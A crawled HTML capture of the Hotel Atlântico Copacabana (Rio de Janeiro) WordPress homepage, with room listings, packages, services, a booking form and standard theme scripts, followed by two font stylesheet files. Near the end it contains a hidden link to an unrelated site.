

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlanticocopacabana.com.br/?product=appendectomy1358853-137
body_size: 7699
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title></title>

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atlanticocopacabana.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://atlanticocopacabana.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css'  href='https://atlanticocopacabana.com.br/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://atlanticocopacabana.com.br/wp-content/themes/petitrio/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https://atlanticocopacabana.com.br/wp-content/themes/petitrio/bootstrap/css/bootstrap-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://atlanticocopacabana.com.br/wp-content/themes/petitrio/js/owl.carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='futura-medium-css'  href='https://atlanticocopacabana.com.br/wp-content/themes/petitrio/fonts/futura-medium/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='futurabt-css'  href='https://atlanticocopacabana.com.br/wp-content/themes/petitrio/fonts/furutabt/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='bariol-css'  href='https://atlanticocopacabana.com.br/wp-content/themes/petitrio/fonts/bariol/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css'  href='https://atlanticocopacabana.com.br/wp-content/themes/petitrio/css/lightslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='stylephp-css'  href='https://atlanticocopacabana.com.br/wp-content/themes/petitrio/style.php' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://atlanticocopacabana.com.br/wp-content/themes/petitrio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dtpicker-css'  href='https://atlanticocopacabana.com.br/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%2C800&#038;ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://atlanticocopacabana.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atlanticocopacabana.com.br/wp-content/themes/petitrio/bootstrap/js/bootstrap.min.js?ver=5.5.17' id='bootstrap-js'></script>
<script type='text/javascript' src='https://atlanticocopacabana.com.br/wp-content/themes/petitrio/js/owl.carousel/owl.carousel.min.js?ver=5.5.17' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://atlanticocopacabana.com.br/wp-content/themes/petitrio/js/lightslider.js?ver=5.5.17' id='lightslider-js'></script>
<script type='text/javascript' src='https://atlanticocopacabana.com.br/wp-content/themes/petitrio/js/picturefill.js?ver=5.5.17' id='picturefill-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDPMLVI1O7R3jgAw2l9iQr_pEN-AL7kVFs&#038;ver=5.5.17' id='map-js'></script>
<link rel="https://api.w.org/" href="https://atlanticocopacabana.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlanticocopacabana.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atlanticocopacabana.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://atlanticocopacabana.com.br/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
		<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style>
</head>

<body class="home blog">
	<div class="header">
        <div class="top">
        	<div class="container">   
        </div>
        <div class="container">
        	<div class="row">
            	 <div class="logo col-sm-3" style="background-color:#ffffff;">
                    <a href="https://atlanticocopacabana.com.br"><img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/logo-smalll.jpg"/></a>
                </div>
                <div class="col-md-9">
                	
                    <div class="contatos">
                                                <div class="telefone color_primaria"><img src="https://atlanticocopacabana.com.br/wp-content/themes/petitrio/images/phone.png" />+55 (21) 2548-0011</div>
                                                <a href="http://pcsystems.com.br/redireciona.php?OP=BD&EO=28&LC=pt-BR" target="_blank" class="btn bg_secundaria btn-lg" style="color:#FFF;">RESERVE ONLINE</a>                    </div>
                </div>
                <div class="menu col-sm-9" style="font-size:16px; font-family: 'Open Sans', sans-serif;  z-index:1000; text-align:right; font-weight:500;">
                	<nav class="navbar navbar-default navbar-right">
                      <div class="container-fluid">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                          </button>
                        </div>
                    
                        <!-- Collect the nav links, forms, and other content for toggling -->
                        <div class="bg_primaria collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                          <ul class="nav navbar-nav">
                            <li class="active"><a href="https://atlanticocopacabana.com.br">HOME</a></li>
                            
                            <li ><a href="https://atlanticocopacabana.com.br/acomodacao/">ACOMODAÇÕES</a></li>
                            
                            <li ><a href="https://atlanticocopacabana.com.br/pacote/">PACOTES</a></li>
							  
							
							                            
                            <li ><a href="https://atlanticocopacabana.com.br/localizacao/">LOCALIZAÇÃO</a></li>
                            
                                                        <li ><a href="https://atlanticocopacabana.com.br/contato/">CONTATO</a></li>                           
                           
                          </ul>
                        </div><!-- /.navbar-collapse -->
                      </div><!-- /.container-fluid -->
                    </nav>
                </div>
            </div>
        </div>
       
    </div>
    <div class="banner hidden-xs">
        <div class="owl-carousel">
                  
              <div class="item">
              	              		<img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/piscina-small-1600x500.jpg"/>                    <div class="container text flexbox-cc">
                    	<div class="titulobanner"></div>                        
                    </div>
                                  </div>
          
                    
              <div class="item">
              	              		<img src="https://atlanticocopacabana.com.br/wp-content/uploads/2020/12/recepcao-1600x500.jpg"/>                    <div class="container text flexbox-cc">
                    	<div class="titulobanner"></div>                        
                    </div>
                                  </div>
          
                    
              <div class="item">
              	              		<img src="https://atlanticocopacabana.com.br/wp-content/uploads/2020/12/area1-1600x500.jpg"/>                    <div class="container text flexbox-cc">
                    	<div class="titulobanner"></div>                        
                    </div>
                                  </div>
          
              
        </div>
        
        <div class="">
            <div class="bg_primaria conteudo-buton reserva_quarto text-right">
            <form action="http://pcsystems.com.br/redireciona.php" method="get" target="_blank" id="formReserva" onsubmit="return corrigeURL();">
                <div style="display: none;">
                    <input type="input" name="OP" value="BD">
					 <input type="input" name="LC" value="pt-BR">
                    <input type="input" name="EO" value="28">
                    <select class="form-control" name="APTOS"><option value="1">1</option></select>
                    <input type="input" name="DENT" class="date_in" />
                    <input type="input" name="DSAI" class="date_out" />  
                </div>
                <label class="bg_secundaria flexbox-cc" style="position: absolute;left: 0;top: 0;bottom: 0;margin-bottom: 0;padding: 16px;font-size: 20px;">Reserve online</label>
                <label class="text-left">
                    Data de entrada<br>
                    <input type="date" class="entrada">
                </label>
                <label class="text-left">
                    Data de saída<br>
                    <input type="date" class="saida">
                </label>
                <label class="text-left">
                    Adultos<br>
                    <select name="ADULT">
                        <option>1</option>
                        <option>2</option>
                        <option>3</option>
                        <option>4</option>
                    </select>
                </label>
                <label class="text-left">
                    Crianças<br>
                    <select name="CRIAN">
                    	<option>0</option>
                        <option>1</option>
                        <option>2</option>
                        <option>3</option>
                        <option>4</option>
                    </select>
                </label>
                <button class="btn bg_secundaria"><i class="fa fa-arrow-right" aria-hidden="true"></i></button>
            </form>
            </div>
        </div>
    
    </div>
    
    
    
    <section>
    	<div class="container">
        	<div class="row">
            	<div class="col-md-12">
                	<div class="title text-center color_secundaria f_medium">NOSSOS QUARTOS</div>
                    <div class="row">
                    	                    	<div class="col-sm-4">
                            <a href="https://atlanticocopacabana.com.br/acomodacao/casal-luxo/" class="boxcadastro" style="
    border: 1px solid #e7e7e7;
    padding: 10px;
    display:block;
">
                            	<img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/casal-luxo-360x240.jpg"/>                                <div class="cadastro">
                                    <div class="titles color_secundaria f_medium" style="font-size:19px;">Casal Luxo</div>
                                    <div class="subtitles" style="color:#666666;font-size:12px;"></div>
                                </div>    
                            </a>
                        </div>
                                            	<div class="col-sm-4">
                            <a href="https://atlanticocopacabana.com.br/acomodacao/casal-standard/" class="boxcadastro" style="
    border: 1px solid #e7e7e7;
    padding: 10px;
    display:block;
">
                            	<img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/casal-std-360x240.jpg"/>                                <div class="cadastro">
                                    <div class="titles color_secundaria f_medium" style="font-size:19px;">Casal Standard</div>
                                    <div class="subtitles" style="color:#666666;font-size:12px;"></div>
                                </div>    
                            </a>
                        </div>
                                            	<div class="col-sm-4">
                            <a href="https://atlanticocopacabana.com.br/acomodacao/twin-luxo/" class="boxcadastro" style="
    border: 1px solid #e7e7e7;
    padding: 10px;
    display:block;
">
                            	<img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/duplo-luxo1-360x240.jpg"/>                                <div class="cadastro">
                                    <div class="titles color_secundaria f_medium" style="font-size:19px;">Twin Luxo</div>
                                    <div class="subtitles" style="color:#666666;font-size:12px;"></div>
                                </div>    
                            </a>
                        </div>
                                            </div>
                </div>
                
            </div>
			<div class="text-center" style="margin:20px 0 30px 0">
				<a href="/acomodacao" class="btn bg_secundaria btn-lg" style="background-color: #9D8637; color:#FFF;padding: 10px 13px; font-size: 14px;">TODAS AS ACOMODAÇÕES</a>
			</div>
        </div>
		
    </section>
    
    <section class="container">
    	<div class="pacotes">
    		<div class="title text-center f_medium color_secundaria">NOSSOS PACOTES</div>
            <div class="row">
            					<div class="col-sm-6">
                	<a href="https://atlanticocopacabana.com.br/pacote/carnaval/">	
                    	<img src="https://atlanticocopacabana.com.br/wp-content/uploads/2016/12/CARNAVAL-555x150.jpg" class="img-responsive"/>                    	<div class="titles" style="color:#FFF; font-size:30px; text-align:center; position:relative; bottom:3em;font-family: 'Open Sans', sans-serif;font-weight:bold;">CARNAVAL</div>
                    </a>
                </div>
								<div class="col-sm-6">
                	<a href="https://atlanticocopacabana.com.br/pacote/reveillon/">	
                    	<img src="https://atlanticocopacabana.com.br/wp-content/uploads/2016/12/REVELIOON-555x150.jpeg" class="img-responsive"/>                    	<div class="titles" style="color:#FFF; font-size:30px; text-align:center; position:relative; bottom:3em;font-family: 'Open Sans', sans-serif;font-weight:bold;">REVEILLON</div>
                    </a>
                </div>
				            </div>
        </div>
    </section>
    
   
    
    <div class="area-servicos">
    	<div class="container">
    		<div class="row">
            	<div class="col-md-3 col-sm-6 servicos">
							<section class="servicos-line bg_secundaria"></section>
							<div class="box"><img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/179668-valet-park-devo-implementar-esse-servico-no-meu-restaurante-380x190.jpg" class="img-responsive" /><div class="titulos flexbox-lb">ESTACIONAMENTO</div>  
							</div>
							   <p>Tenha a praticidade e comodidade de um estacionamento. (Consulte valor adicional e disponibilidade de vagas)</p>

							   						  
						</div><div class="col-md-3 col-sm-6 servicos">
							<section class="servicos-line bg_secundaria"></section>
							<div class="box"><img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/cafe-da-manha-do-hotel-uov-380x190.jpg" class="img-responsive" /><div class="titulos flexbox-lb">CAFÉ DA MANHA</div>  
							</div>
							   <p>Buffet, com farta variedade de pães, bolos, frutas da estação, sucos e frios. Servido todos os dias, das 7h às 10h.</p>

							   						  
						</div><div class="col-md-3 col-sm-6 servicos">
							<section class="servicos-line bg_secundaria"></section>
							<div class="box"><img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/image1-1-380x190.png" class="img-responsive" /><div class="titulos flexbox-lb">SERVIÇO DE QUARTO</div>  
							</div>
							   <p>O hotel oferece a comodidade de um serviço exclusivo para quem não quer sair do quarto. É possível tomar o café da manhã, almoçar, petiscar, degustar um bom drink e até mesmo jantar, no conforto privativo do quarto.</p>

							   						  
						</div><div class="col-md-3 col-sm-6 servicos">
							<section class="servicos-line bg_secundaria"></section>
							<div class="box"><img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/010-Copy-380x190.jpg" class="img-responsive" /><div class="titulos flexbox-lb">GASTRONOMIA</div>  
							</div>
							   <p>Restaurante com gastronomia regional, servido a la carte, no jantar.</p>

							   						  
						</div>            	
            </div>
    	</div>
    </div>
    <div class="sobre flexbox-cc" style="background:url(https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/piscina-small-1400x600.jpg);">
        <div class="pre-footer">
            <div class="container">
                <div class="row ">
                    <div class="col-md-12 text-center"><a href="https://atlanticocopacabana.com.br"><img src=""/></a></div>
                    <div class="col-md-12 texto text-center"><p>O Hotel Atlântico Copacabana, localizado em um dos bairros mais famosos do Rio de Janeiro, fica a poucos metros da orla, próximo a diversas opções de lazer, entretenimento, gastronomia e em frente ao metrô.</p>
 </div>
                    
                </div>
            </div>
        </div>
    </div>

    
    
<script type="text/javascript">
   jQuery(document).ready(function() {
	jQuery(".owl-carousel").owlCarousel({
				paginationSpeed :10000,
				singleItem:true,
		pagination:false,
		items : 1,
		autoplay:true,		loop:true,
		nav: false,
		dotsEach: true,
		navText:['','']
		//navText:['<img src="https://atlanticocopacabana.com.br/wp-content/themes/petitrio/images/prev.png">','<img src="https://atlanticocopacabana.com.br/wp-content/themes/petitrio/images/next.png">']
	})
})
</script>
<script>
var $j = jQuery.noConflict();
$j(document).ready(function() {
 
  var owl = $j("#owl-demo");
 
	$j('.owl-carousel2').owlCarousel({
		loop:true,
		autoplay:true,
		autoplayTimeout:3000,
		margin:30,
		responsiveClass:true,
		navText:['<img src="https://atlanticocopacabana.com.br/wp-content/themes/petitrio/images/prev.png" class="bg_primaria">','<img src="https://atlanticocopacabana.com.br/wp-content/themes/petitrio/images/next.png" class="bg_primaria">'],
		responsive:{
			0:{
				items:1,
			},
			600:{
				items:3,
			}
		}
	})
 
});
jQuery(document).ready(function() {
	jQuery('.entrada').change(function() {			
		var arraydate = jQuery(this).val().split('-');
		jQuery('.date_in').val(arraydate[2] + "/" + arraydate[1] + "/" + arraydate[0]);
	});
	jQuery('.saida').change(function() {			
		var arraydate = jQuery(this).val().split('-');
		jQuery('.date_out').val(arraydate[2] + "/" + arraydate[1] + "/" + arraydate[0]);
	});
});
</script>   

<script type='text/javascript' src='https://atlanticoprime.com.br/wp-content/themes/petitrio/js/main.js'></script>

	<section class="galeria"><div class="container">
    		<div class="title color_secundaria f_medium">GALERIA</div>
                	<div class="owl-carousel2">
           <img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/76A0534-1-Copy-360x240.jpg"/><img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/76A0552-Copy-360x240.jpg"/><img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/76A2594-1-Copy-360x240.jpg"/><img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/76A2672-1-Copy-360x240.jpg"/><img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/010-Copy-360x240.jpg"/><img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/ACADEMIA3-Copy-360x240.jpg"/><img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/piscina1-Copy-360x240.jpg"/><img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/piscina2-Copy-360x240.jpg"/><img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/piscina3-Copy-360x240.jpg"/><img src="https://atlanticocopacabana.com.br/wp-content/uploads/2021/05/SAUNA-PISCINA-Copy-360x240.jpg"/>            
        </div>
   	</div></section>
    <footer class="bg_secundaria">
    	<div class="container">
        	<div class="row">
            	 <div class="col-sm-6">
                	<h4 class="title f_medium">ONDE ESTAMOS</h4>
                    Rua Siqueira Campos 90, Copacabana  - Rio de Janeiro - RJ                </div>
                <div class="col-sm-6">
                	<h4 class="title f_medium">INFORMAÇÕES E CONTATO</h4>
                    reserva@atlanticocopacabana.com.br<br />+55 (21) 2548-0011<br />                </div>
            </div>
        </div>
        <section class="copyright">
        	<div class="container">
                <div class="row">
                    <div class="mg col-sm-12" style="text-align: center; padding: 20px 0;"><a class="link" href="https://hotelbandeirantes.com.br/">© hotelbandeirantes.com.br<span class="hidden-xs hidden-sm">-</span> <span class="hidden-md hidden-lg link"> <br> </span> Todos os direitos reservados 2026</a></div>
                   
                </div>
            </div>
        </section>
    </footer>

<div style="color: #FFFF; position: fixed; bottom: 0; z-index: 999999999; width: 100%; text-align: center; padding: 15px 0;" class="bg_secundaria">
 <a href="http://pcsystems.com.br/redireciona.php?OP=BD&EO=28&LC=pt-BR" target="_blank"  style="color: #FFF !important;"><span style="color: #FFF !important;">RESERVE ONLINE</span></a>
</div>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/atlanticocopacabana.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://atlanticocopacabana.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://atlanticocopacabana.com.br/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://atlanticocopacabana.com.br/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://atlanticocopacabana.com.br/wp-content/themes/petitrio/js/jquery.mCustomScrollbar.concat.min.js' id='scrollbar-concatv2-js'></script>
<script type='text/javascript' src='https://atlanticocopacabana.com.br/wp-content/plugins/date-time-picker-field/assets/js/vendor/moment/moment.js?ver=5.5.17' id='dtp-moment-js'></script>
<script type='text/javascript' src='https://atlanticocopacabana.com.br/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.full.min.js?ver=5.5.17' id='dtpicker-js'></script>
<script type='text/javascript' id='dtpicker-build-js-extra'>
/* <![CDATA[ */
var datepickeropts = {"selector":".minhadata","locale":"pt-BR","theme":"default","datepicker":"on","timepicker":"off","inline":"on","placeholder":"off","preventkeyboard":"off","minDate":"off","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","min_date":"","max_date":"","dateformat":"DD-MM-YYYY","hourformat":"hh:mm A","load":"full","dayOfWeekStart":"0","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","format":"DD-MM-YYYY","clean_format":"d-m-Y","value":"14-01-2026","timezone":"America\/Sao_Paulo","utc_offset":"-3","now":"14-01-2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://atlanticocopacabana.com.br/wp-content/plugins/date-time-picker-field/assets/js/dtpicker.js?ver=5.5.17' id='dtpicker-build-js'></script>
<script type='text/javascript' src='https://atlanticocopacabana.com.br/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
       

<style type="text/css">

.acf-map {
	width: 100%;
	height: 400px;
	border: #ccc solid 1px;
	margin: 20px 0;
}

/* fixes potential theme css conflict */
.acf-map img {
   max-width: inherit !important;
}

@media (max-width: 767px){
    .mg{
      text-align: center;
    }
    
    .copyright .criacao {
    text-align: center;
}
    
}

.mg{
    margin-top: 7px;
}

.link{
    color: #fff;
    line-height: 130%;
    margin-top: 15px;
    
}

.link:hover, :focus{
    color: #fff!important;
    text-decoration:none;
}

</style>
<script type="text/javascript">
(function($) {

/*
*  new_map
*
*  This function will render a Google Map onto the selected jQuery element
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	$el (jQuery element)
*  @return	n/a
*/

function new_map( $el ) {
	
	// var
	var $markers = $el.find('.marker');
	
	
	// vars
	var args = {
		zoom		: 16,
		center		: new google.maps.LatLng(0, 0),
		mapTypeId	: google.maps.MapTypeId.ROADMAP
	};
	
	
	// create map	        	
	var map = new google.maps.Map( $el[0], args);
	
	
	// add a markers reference
	map.markers = [];
	
	
	// add markers
	$markers.each(function(){
		
    	add_marker( $(this), map );
		
	});
	
	
	// center map
	center_map( map );
	
	
	// return
	return map;
	
}

/*
*  add_marker
*
*  This function will add a marker to the selected Google Map
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	$marker (jQuery element)
*  @param	map (Google Map object)
*  @return	n/a
*/

function add_marker( $marker, map ) {

	// var
	var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

	// create marker
	var marker = new google.maps.Marker({
		position	: latlng,
		map			: map
	});

	// add to array
	map.markers.push( marker );

	// if marker contains HTML, add it to an infoWindow
	if( $marker.html() )
	{
		// create info window
		var infowindow = new google.maps.InfoWindow({
			content		: $marker.html()
		});

		// show info window when marker is clicked
		google.maps.event.addListener(marker, 'click', function() {

			infowindow.open( map, marker );

		});
	}

}

/*
*  center_map
*
*  This function will center the map, showing all markers attached to this map
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	map (Google Map object)
*  @return	n/a
*/

function center_map( map ) {

	// vars
	var bounds = new google.maps.LatLngBounds();

	// loop through all markers and create bounds
	$.each( map.markers, function( i, marker ){

		var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

		bounds.extend( latlng );

	});

	// only 1 marker?
	if( map.markers.length == 1 )
	{
		// set center of map
	    map.setCenter( bounds.getCenter() );
	    map.setZoom( 16 );
	}
	else
	{
		// fit to bounds
		map.fitBounds( bounds );
	}

}

/*
*  document ready
*
*  This function will render each map when the document is ready (page has loaded)
*
*  @type	function
*  @date	8/11/2013
*  @since	5.0.0
*
*  @param	n/a
*  @return	n/a
*/
// global var
var map = null;

$(document).ready(function(){

	$('.acf-map').each(function(){

		// create map
		map = new_map( $(this) );

	});

});

})(jQuery);
</script>

<script type="text/javascript" src="https://petitriohotel.com.br/wp-content/themes/petitrio/js/date-picker.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.4.1/css/bootstrap-datepicker3.css"/>
  

<script>
	var $j = jQuery.noConflict();
	$j(document).ready(function(){
		var date_input=$j('input[name="date"]'); //our date input has the name "date"
		var container=$j('.bootstrap-iso form').length>0 ? $j('.bootstrap-iso form').parent() : "body";
		date_input.datepicker({
			format: "dd/mm/yy",
			container: container,
			todayHighlight: true,
			autoclose: true,
		})
		
		
	})
	
	


</script>
<div style="display: none;">
  <a href="https://dailyiq.online/" style="display:none;">DailyIQ</a>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://atlanticocopacabana.com.br/wp-content/themes/petitrio/fonts/futura-medium/stylesheet.css
body_size: 108
content:
/* Generated by Font Squirrel (https://www.fontsquirrel.com) on December 8, 2016 */



@font-face {
    font-family: 'futuramedium';
    src: url('futura-medium.woff2') format('woff2'),
         url('futura-medium.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://atlanticocopacabana.com.br/wp-content/themes/petitrio/fonts/furutabt/stylesheet.css
body_size: 114
content:
/* Generated by Font Squirrel (https://www.fontsquirrel.com) on December 7, 2016 */



@font-face {
    font-family: 'futura_bk_btbook';
    src: url('futura_book_bt.woff2') format('woff2'),
         url('futura_book_bt.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

